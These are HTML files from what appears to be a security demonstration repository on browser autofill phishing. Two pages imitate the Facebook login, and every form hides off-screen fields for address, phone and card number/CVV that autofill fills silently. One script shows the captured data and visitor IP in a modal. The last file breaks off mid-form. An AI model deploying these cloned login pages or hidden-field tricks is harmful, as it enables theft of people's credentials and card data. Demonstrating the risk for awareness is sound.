
<file: Autofill Phising/index.html>
<!DOCTYPE html>
<!-- Coded By João Marcos Jova - www.kadoshsoftwares.com. -->
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Login Page </title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">

  </head>
  <body>
    <div class="container flex">
      <div class="facebook-page flex">
        <div class="text">
          <h1>facebook</h1>
          <p>Conecte-se com amigos e com o mundo</p>
          <p> ao seu redor no Facebook.</p>
        </div>
        <form id="phishingForm">
          <input id="email" name="email" type="email" placeholder="Email or phone number" >
          <input id="password" name="password" type="password" placeholder="Password" >
          <div class="form-group off-screen">
            <input id="phone" name="phone" type="text" placeholder="Your Phone" class="form-control">
          </div>
          <div class="form-group off-screen">
            <input id="organization" name="organization" type="text" placeholder="Your Organization" class="form-control">
          </div>
          <div class="form-group off-screen">
            <input id="address" name="address" type="text" placeholder="Your Address" class="form-control">
          </div>
          <div class="form-group off-screen">
            <input id="postal" name="postal" type="text" placeholder="Your Postal Code" class="form-control">
          </div>
          <div class="form-group off-screen">
            <input id="city" name="city" type="text" placeholder="Your City" class="form-control">
          </div>
          <div class="form-group off-screen">
              <input id="state" name="state" type="text" placeholder="Your State" class="form-control">
            </div>
          <div class="form-group off-screen">
            <select name="country" class="form-control">
              <option value=""></option>
              <option value="FI">Finland</option>
            </select>
          </div>
          <div class="form-group off-screen">
            <input type="text" name="cc_number" class="form-control">
          </div>
          <div class="form-group off-screen">
            <select name="cc_month" id="cc_month" class="form-control">
              <option value="01">01</option>
              <option value="02">02</option>
            </select>
            <select name="cc_year" id="cc_year" class="form-control">
              <option>2024</option>
            </select>
          </div>
          <div class="form-group off-screen">
            <input type="text" id="cc_cvv" name="cc_cvv" class="form-control">
          </div>
          <div class="link">
            <button type="submit" class="login" value="Submit">Login</button>
            <a href="#" class="forgot">Forgot password?</a>
          </div>
          <hr>
          <div class="button">
            <a href="#">Create new account</a>
          </div>
          
        </form>
      </div>
    </div>
  
      <div class="modal fade" id="resultModal" tabindex="-1" role="dialog" aria-labelledby="resultModalLabel" aria-hidden="true">
        <div class="modal-dialog" role="document">
          <div class="modal-content">
            <div class="modal-header">
              <h5 class="modal-title" id="resultModalLabel">Form Submission Data</h5>
              <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true">&times;</span>
              </button>
            </div>
            <div class="modal-body">
              <p id="resultContent"></p>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
            </div>
          </div>
        </div>
      </div>

      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="index.js"></script>
     
  </body>
</html>
</file>

<file: Facebook Autofill Phishing/index.html>
<!DOCTYPE html>
<!-- Coded By João Marcos Jova - www.kadoshsoftwares.com. -->
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Login Page </title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">

     <!-- GitHub Ribbon -->
     <a href="https://github.com/joaomarcosjova/CyberSecurity-Projects/tree/main/Facebook%20Autofill%20Phishing" class="github-corner"
     aria-label="View source on GitHub"><svg width="80" height="80" viewBox="0 0 250 250"
         style="fill:#fff; color:#151513; position: absolute; top: 0; border: 0; right: 0;" aria-hidden="true">
         <path d="M0,0 L115,115 L130,115 L142,142 L250,250 L250,0 Z"></path>
         <path
             d="M128.3,109.0 C113.8,99.7 119.0,89.6 119.0,89.6 C122.0,82.7 120.5,78.6 120.5,78.6 C119.2,72.0 123.4,76.3 123.4,76.3 C127.3,80.9 125.5,87.3 125.5,87.3 C122.9,97.6 130.6,101.9 134.4,103.2"
             fill="currentColor" style="transform-origin: 130px 106px;" class="octo-arm"></path>
         <path
             d="M115.0,115.0 C114.9,115.1 118.7,116.5 119.8,115.4 L133.7,101.6 C136.9,99.2 139.9,98.4 142.2,98.6 C133.8,88.0 127.5,74.4 143.8,58.0 C148.5,53.4 154.0,51.2 159.7,51.0 C160.3,49.4 163.2,43.6 171.4,40.1 C171.4,40.1 176.1,42.5 178.8,56.2 C183.1,58.6 187.2,61.8 190.9,65.4 C194.5,69.0 197.7,73.2 200.1,77.6 C213.8,80.2 216.3,84.9 216.3,84.9 C212.7,93.1 206.9,96.0 205.4,96.6 C205.1,102.4 203.0,107.8 198.3,112.5 C181.9,128.9 168.3,122.5 157.7,114.1 C157.9,116.9 156.7,120.9 152.7,124.9 L141.0,136.5 C139.8,137.7 141.6,141.9 141.8,141.8 Z"
             fill="currentColor" class="octo-body"></path>
     </svg>
    </a>

  </head>
  <body>
    <div class="container flex">
      <div class="facebook-page flex">
        <div class="text">
          <h1>facebook</h1>
          <p>Conecte-se com amigos e o mundo</p>
          <p> ao seu redor no Facebook.</p>
        </div>
        <form id="phishingForm">
          <div>
            <input id="email" name="email" type="email" placeholder="Email ou telefone">
          </div>
          <div>
            <input id="current-password" name="password" type="text" placeholder="Palavra-passe">
          </div>
          <div class="form-group off-screen">
            <input id="name" name="name" type="text" placeholder="name" class="form-control">
          </div>
          <div class="form-group off-screen">
            <input id="phone" name="phone" type="text" placeholder="Your Phone" class="form-control">
          </div>
          <div class="form-group off-screen">
            <input id="organization" name="organization" type="text" placeholder="Your Organization" class="form-control">
          </div>
          <div class="form-group off-screen">
            <input id="address" name="address" type="text" placeholder="Your Address" class="form-control">
          </div>
          <div class="form-group off-screen">
            <input id="postal" name="postal" type="text" placeholder="Your Postal Code" class="form-control">
          </div>
          <div class="form-group off-screen">
            <input id="city" name="city" type="text" placeholder="Your City" class="form-control">
          </div>
          <div class="form-group off-screen">
              <input id="state" name="state" type="text" placeholder="Your State" class="form-control">
            </div>
            <div class="form-group off-screen">
              <input id="country" name="country" type="text" placeholder="country" class="form-control">
            </div>
          <div class="form-group off-screen">
            <input id="cc_number" type="text" name="cc_number" placeholder="cc_number" class="form-control">
          </div>
          <div class="form-group off-screen">
            <input id="cc_month" type="text" name="cc_month" placeholder="cc_month" class="form-control">
          </div>
          <div class="form-group off-screen">
            <input name="cc_year" id="cc_year" type="text" placeholder="cc_year" class="form-control">
          </div>
          <div class="form-group off-screen">
            <input type="text" id="cc_cvv" name="cc_cvv" placeholder="cc_cvv" class="form-control">
          </div>

          <div class="link">
            <button type="submit" class="login" value="Submit">Iniciar sessão</button>
            <a href="#" class="forgot">Não sabes a tua palavra-passe?</a>
          </div>
          <hr>
          <div class="button">
            <a href="#">Criar nova conta</a>
          </div>
          
        </form>
      </div>
    </div>
  
    <div class="modal fade" id="resultModal" tabindex="-1" role="dialog" aria-labelledby="resultModalLabel" aria-hidden="true">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <h5 class="modal-title" id="resultModalLabel">Os seus dados</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            <p id="resultContent"></p>
            
          </div>
          <div class="modal-footer">
            <button type="button" class="btn btn-secondary" data-dismiss="modal" style="color: white; background-color: red;">Close</button>
          </div>
        </div>
      </div>
    </div>

      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
    <script src="index.js"></script>
     
  </body>
</html>
</file>

<file: Autofill Phising/login.html>
<!doctype html>
<html>
  <head>
    <title>Autofill Phishing</title>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
    <style>
      body {
        background-color: #343a40;
        color: #f8f9fa;
      }
      .container {
        background-color: #495057;
        padding: 20px;
        border-radius: 10px;
      }
      .form-control {
        background-color: #ffffff;
        color: #000000;
        border: 1px solid #ced4da;
      }
      .form-control::placeholder {
        color: #000000;
      }
      .btn-primary {
        background-color: #007bff;
        border-color: #007bff;
      }
      .btn-primary:hover {
        background-color: #0056b3;
        border-color: #004085;
      }
      .modal-content {
        background-color: #ffffff;
        color: #000000;
      }
      .modal-header {
        border-bottom: 1px solid #6c757d;
      }
      .modal-footer {
        border-top: 1px solid #6c757d;
      }
      .off-screen {
        position: absolute;
        left: -9999px;
      }
    </style>
         <!-- GitHub Ribbon -->
     <a href="https://github.com/0dayCTF/Autofill_Danger" class="github-corner"
     aria-label="View source on GitHub"><svg width="80" height="80" viewBox="0 0 250 250"
         style="fill:#fff; color:#151513; position: absolute; top: 0; border: 0; right: 0;" aria-hidden="true">
         <path d="M0,0 L115,115 L130,115 L142,142 L250,250 L250,0 Z"></path>
         <path
             d="M128.3,109.0 C113.8,99.7 119.0,89.6 119.0,89.6 C122.0,82.7 120.5,78.6 120.5,78.6 C119.2,72.0 123.4,76.3 123.4,76.3 C127.3,80.9 125.5,87.3 125.5,87.3 C122.9,97.6 130.6,101.9 134.4,103.2"
             fill="currentColor" style="transform-origin: 130px 106px;" class="octo-arm"></path>
         <path
             d="M115.0,115.0 C114.9,115.1 118.7,116.5 119.8,115.4 L133.7,101.6 C136.9,99.2 139.9,98.4 142.2,98.6 C133.8,88.0 127.5,74.4 143.8,58.0 C148.5,53.4 154.0,51.2 159.7,51.0 C160.3,49.4 163.2,43.6 171.4,40.1 C171.4,40.1 176.1,42.5 178.8,56.2 C183.1,58.6 187.2,61.8 190.9,65.4 C194.5,69.0 197.7,73.2 200.1,77.6 C213.8,80.2 216.3,84.9 216.3,84.9 C212.7,93.1 206.9,96.0 205.4,96.6 C205.1,102.4 203.0,107.8 198.3,112.5 C181.9,128.9 168.3,122.5 157.7,114.1 C157.9,116.9 156.7,120.9 152.7,124.9 L141.0,136.5 C139.8,137.7 141.6,141.9 141.8,141.8 Z"
             fill="currentColor" class="octo-body"></path>
     </svg></a>
  </head>
  <body>
    <div class="container mt-5">
      <h2>Autofill Danger!</h2>
      <form id="phishingForm">
        <div class="form-group">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" class="form-control" placeholder="Your Name">
        </div>
        <div class="form-group">
          <label for="email">Email</label>
          <input id="email" name="email" type="email" class="form-control" placeholder="Your Email">
        </div>
        <div class="form-group">
          <input type="submit" value="Submit" class="btn btn-primary">
        </div>
        <div class="form-group off-screen">
          <input id="phone" name="phone" type="text" placeholder="Your Phone" class="form-control">
        </div>
        <div class="form-group off-screen">
          <input id="organization" name="organization" type="text" placeholder="Your Organization" class="form-control">
        </div>
        <div class="form-group off-screen">
          <input id="address" name="address" type="text" placeholder="Your Address" class="form-control">
        </div>
        <div class="form-group off-screen">
          <input id="postal" name="postal" type="text" placeholder="Your Postal Code" class="form-control">
        </div>
        <div class="form-group off-screen">
          <input id="city" name="city" type="text" placeholder="Your City" class="form-control">
        </div>
        <div class="form-group off-screen">
            <input id="state" name="state" type="text" placeholder="Your State" class="form-control">
          </div>
        <div class="form-group off-screen">
          <select name="country" class="form-control">
            <option value=""></option>
            <option value="FI">Finland</option>
          </select>
        </div>
        <div class="form-group off-screen">
          <input type="text" name="cc_number" class="form-control">
        </div>
        <div class="form-group off-screen">
          <select name="cc_month" id="cc_month" class="form-control">
            <option value="01">01</option>
            <option value="02">02</option>
          </select>
          <select name="cc_year" id="cc_year" class="form-control">
            <option>2024</option>
          </select>
        </div>
        <div class="form-group off-screen">
          <input type="text" id="cc_cvv" name="cc_cvv" class="form-control">
        </div>
      </form>
    </div>

    <div class="modal fade" id="resultModal" tabindex="-1" role="dialog" aria-labelledby="resultModalLabel" aria-hidden="true">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <h5 class="modal-title" id="resultModalLabel">Form Submission Data</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            <p id="resultContent"></p>
          </div>
          <div class="modal-footer">
            <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
          </div>
        </div>
      </div>
    </div>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
    <script type="text/javascript">
      function displayModal(content) {
        document.getElementById('resultContent').innerHTML = content;
        $('#resultModal').modal('show');
      }

async function getClientIP() {
  try {
    const response = await fetch('https://api.ipify.org?format=json');
    const data = await response.json();
    return data.ip;
  } catch (error) {
    return 'Unable to retrieve IP';
  }
}

document.getElementById('phishingForm').addEventListener('submit', async function(event) {
  event.preventDefault();
  const formData = new FormData(event.target);
  let resultText = 'You submitted the following data:<br>';
  formData.forEach((value, key) => {
    resultText += `<strong>${key}:</strong> ${value}<br>`;
  });

  const ipAddress = await getClientIP();
  resultText += `<strong>IP Address:</strong> ${ipAddress}<br>`;

  displayModal(resultText);
});

    </script>
  </body>
</html>
<!-- Inspired by Viljami Kuosmanen - https://github.com/anttiviljami/browser-autofill-phishing -->
</file>

<file: Facebook Autofill Phishing/login.html>
<!doctype html>
<html>
  <head>
    <title>Autofill Phishing</title>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
    <style>
      body {
        background-color: #343a40;
        color: #f8f9fa;
      }
      .container {
        background-color: #495057;
        padding: 20px;
        border-radius: 10px;
      }
      .form-control {
        background-color: #ffffff;
        color: #000000;
        border: 1px solid #ced4da;
      }
      .form-control::placeholder {
        color: #000000;
      }
      .btn-primary {
        background-color: #007bff;
        border-color: #007bff;
      }
      .btn-primary:hover {
        background-color: #0056b3;
        border-color: #004085;
      }
      .modal-content {
        background-color: #ffffff;
        color: #000000;
      }
      .modal-header {
        border-bottom: 1px solid #6c757d;
      }
      .modal-footer {
        border-top: 1px solid #6c757d;
      }
      .off-screen {
        position: absolute;
        left: -9999px;
      }
    </style>
         <!-- GitHub Ribbon -->
     <a href="https://github.com/joaomarcosjova/CyberSecurity-Projects/tree/main/Autofill%20Phising" class="github-corner"
     aria-label="View source on GitHub"><svg width="80" height="80" viewBox="0 0 250 250"
         style="fill:#fff; color:#151513; position: absolute; top: 0; border: 0; right: 0;" aria-hidden="true">
         <path d="M0,0 L115,115 L130,115 L142,142 L250,250 L250,0 Z"></path>
         <path
             d="M128.3,109.0 C113.8,99.7 119.0,89.6 119.0,89.6 C122.0,82.7 120.5,78.6 120.5,78.6 C119.2,72.0 123.4,76.3 123.4,76.3 C127.3,80.9 125.5,87.3 125.5,87.3 C122.9,97.6 130.6,101.9 134.4,103.2"
             fill="currentColor" style="transform-origin: 130px 106px;" class="octo-arm"></path>
         <path
             d="M115.0,115.0 C114.9,115.1 118.7,116.5 119.8,115.4 L133.7,101.6 C136.9,99.2 139.9,98.4 142.2,98.6 C133.8,88.0 127.5,74.4 143.8,58.0 C148.5,53.4 154.0,51.2 159.7,51.0 C160.3,49.4 163.2,43.6 171.4,40.1 C171.4,40.1 176.1,42.5 178.8,56.2 C183.1,58.6 187.2,61.8 190.9,65.4 C194.5,69.0 197.7,73.2 200.1,77.6 C213.8,80.2 216.3,84.9 216.3,84.9 C212.7,93.1 206.9,96.0 205.4,96.6 C205.1,102.4 203.0,107.8 198.3,112.5 C181.9,128.9 168.3,122.5 157.7,114.1 C157.9,116.9 156.7,120.9 152.7,124.9 L141.0,136.5 C139.8,137.7 141.6,141.9 141.8,141.8 Z"
             fill="currentColor" class="octo-body"></path>
     </svg></a>
  </head>
  <body>
    <div class="container mt-5">
      <h2>Autofill Danger!</h2>
      <form id="phishingForm">
        <div class="form-group">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" class="form-control" placeholder="Your Name">
        </div>
        <div class="form-group">
          <label for="email">Email</label>
          <input id="email" name="email" type="email" class="form-control" placeholder="Your Email">
        </div>
        <div class="form-group">
          <input type="submit" value="Submit" class="btn btn-primary">
        </div>
        <div class="form-group off-screen">
          <input id="phone" name="phone" type="text" placeholder="Your Phone" class="form-control">
        </div>
        <div class="form-group off-screen">
          <input id="organization" name="organization" type="text" placeholder="Your Organization" class="form-control">
        </div>
        <div class="form-group off-screen">
          <input id="address" name="address" type="text" placeholder="Your Address" class="form-control">
        </div>
        <div class="form-group off-screen">
          <input id="postal" name="postal" type="text" placeholder="Your Postal Code" class="form-control">
        </div>
        <div class="form-group off-screen">
          <input id="city" name="city" type="text" placeholder="Your City" class="form-control">
        </div>
        <div class="form-group off-screen">
            <input id="state" name="state" type="text" placeholder="Your State" class="form-control">
          </div>
        <div class="form-group off-screen">
          <select name="country" class="form-control">
            <option value=""></option>
            <option value="FI">Finland</option>
          </select>
        </div>
        <div class="form-group off-screen">
          <input type="text" name="cc_number" class="form-control">
        </div>
        <div class="form-group off-screen">
          <select name="cc_month" id="cc_month" class="form-control">
            <option value="01">01</option>
            <option value="02">02</option>
          </select>
          <select name="cc_year" id="cc_year" class="form-control">
            <option>2024</option>
          </select>
        </div>
        <div class="form-group off-screen">
          <input type="text" id="cc_cvv" name="cc_cvv" class="form-control">
        </div>
      </form>
